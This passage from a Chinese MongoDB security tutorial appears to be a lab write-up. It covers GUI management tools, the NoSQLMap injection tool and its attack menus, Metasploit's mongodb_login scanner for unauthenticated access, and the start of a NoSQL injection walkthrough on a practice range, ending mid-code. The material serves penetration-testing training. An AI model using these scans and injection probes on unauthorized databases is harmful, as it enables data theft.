 小结:MongoDB Compass作为官方的一款可视化管理工具,使用感觉还是很好的。 ### 二、Robo 3T 工具 Robo 3T是一款免费、开源的MongoDB可视化管理工具。其前身为Robomongo,后被3T Software Labs收购更名为Robo 3T。 下载地址:<https://robomongo.org/> 蓝奏云下载:<https://wwe.lanzoui.com/iV7hXo5baej>  #### 1. 安装Robo 3T 下载好后,点击启动安装,默认下一步即可  #### 2. 启动Robo 3T 开启Robo 3T工具,在Connections界面选择左上角的Create选项建立连接,地址填本地地址及端口  #### 3. 查询数据库内容 这里以上面的演示的xiguadb数据库和lanmei集合为例。下图可以看到MongoDB数据库信息结构 ```php db.lanmei.insert({"str":"kkk","id":"001"}) db.lanmei.insert({"num":"1234567","id":"002"}) ```  在查询窗口中输入命令进行查询操作 ### 三、Navicat\_MongoDB工具 Navicat for MongoDB 提供高效图形化界面,用于MongoDB 数据库的管理、开发和监控。它能连接本地或远程的 MongoDB服务器。 中文下载地址:<http://www.navicat.com.cn/products/navicat-for-mongodb> 英文下载地址:<https://navicat.com/en/products/navicat-for-mongodb> 下载好安装程序后,默认下一步安装  安装路径默认  进入主页面后,选择连接,选择`MongoDB`,填连接名`mongo`(这个名是随意填的)  ### 四、NoSQLMap工具 NoSQLMap是一款免费、开源的基于python2的脚本工具,用于审计和自动注入攻击,并利用 NoSQL 数据库和 Web 应用程序中的默认配置弱点,使用 NoSQL 来披露或克隆数据库中的数据。是市面上为数不多的支持MongoDB数据库SQL注入的工具。 项目地址:<https://github.com/codingo/NoSQLMap> #### 1. NoSQLMap安装 ```php python setup.py install ```  #### 2. 开启该工具 ```php python nosqlmap.py ```  ```php 1-设置选项 2-NoSQL数据库访问攻击 3-NoSQL Web应用程序攻击 4-扫描匿名MongoDB访问 5-Change平台(目前:MongoDB) x-Exit ``` #### 3. 简单使用 选择1-设置选项 ```php 1-设置目标主机/IP(当前:未设置) 2-设置web应用端口(当前为80) 3-设置App路径(当前:未设置) 4-切换为HTTPS(当前关闭) 5-设置MongoDB端口(当前:27017) 6-设置HTTP请求方式(GET/POST) (Current: GET) 7-设置MongoDB/Shell本地IP(当前:未设置) 8-设置shell监听端口(当前:未设置) 9-设置详细模式(Current: OFF) 0-载入选项文件 a-从保存的Burp请求载入选项 b-保存选项文件 h-设置请求头 x-返回主菜单 ```  这里以上面的mozhe靶场做演示,靶场地址为:[http://219.153.49.228:49818/new\_list.php?id=1](http://219.153.49.228:49818/new_list.php?id=1)  填完相关配置项后,x返回主菜单,选择3NoSQL Web应用攻击  跑完一圈下来,注入全部失败。。  小结:上手体验不好,毕竟这个脚本上次更新已经好久了 0x05 MongoDB渗透测试及漏洞复现 --------------------- MongoDB在3版本以后并未出现RCE漏洞,一般的MongoDB漏洞基本上都是信息泄露之类的,所以要RCE还要和其余漏洞进行配合,下面介绍的漏洞也基本上是关于信息泄露的。 ### 一、MSF渗透MongoDB > 信息泄露 #### 1. 简介 MSF中提供了一些用于渗透测试的脚本,输入下面命令查看和mongodb相关的渗透脚本。可以看到MSF中并没有很多关于MongoDB的脚本,唯一一个exploit也是对应2.x版本的MongoDB,现在基本没啥用,图中最有用的就属mongodb\_login脚本了,它是一个扫描脚本,用于扫描目标主机是否开启MongoDB服务的27017端口及是否存在未授权访问漏洞 ```php search mongodb ```  #### 2. 脚本使用 以Win 2016上的MongoDB测试,其IP地址为:192.168.112.176,使用脚本mongodb\_login,查看选项。  这个脚本一般就可以用于批量扫描MongoDB服务及未授权访问漏洞,可以进一步结合上面提及到的GUI管理工具(Compass、Robo 3T、Navicat)登陆进MongoDB查看到数据库信息造成信息泄露。 ### 二、MongoDB数据库SQL注入漏洞 > 信息泄露 #### 1. 简介 复现地址:<https://www.mozhe.cn/bug/detail/YXlRYUJPYk1vQjAreHlweVAyMzVTUT09bW96aGUmozhe> SQL手工注入漏洞测试(MongoDB数据库),手工进行SQL注入测试,获取管理密码登录。 背景介绍:安全工程师"墨者"最近在练习SQL手工注入漏洞,自己刚搭建好一个靶场环境Nginx+PHP+MongoDB,PHP代码对客户端提交的参数未做任何过滤。尽情的练习SQL手工注入吧。 附上源代码截图:  #### 2. 渗透过程 **1)页面信息** 进去靶场后,发现一个通知页面,在地址栏可以看到id参数,很有可能是注入点  **2)引号简单测试** 在最后面添加单引号进行测试,页面发生了变化,说明存在SQL注入漏洞 ```php id=1%27 ```  **3)简单分析页面源代码** 源代码重要部分: ```php # 查询语句,这里id值可控且没有经过过滤和限制 $query = "var data = 